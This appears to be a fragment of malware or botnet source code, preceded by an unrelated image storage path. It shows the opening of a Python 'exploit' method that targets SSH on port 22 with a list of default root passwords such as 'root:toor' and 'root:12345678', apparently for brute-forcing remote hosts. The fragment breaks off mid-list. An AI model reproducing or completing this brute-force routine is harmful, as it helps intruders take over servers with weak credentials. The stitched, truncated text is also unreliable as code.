 def exploit(self, ip, srvport):
global mydomain,stupidnigeria,winbox
if srvport == 22:
if paramiko_imported:
passwords = [
"root:root",
"root:toor",
"root:admin",
"root:password",
"root:12345678",
"root:1234",
"root:12345",
"root:qwerty"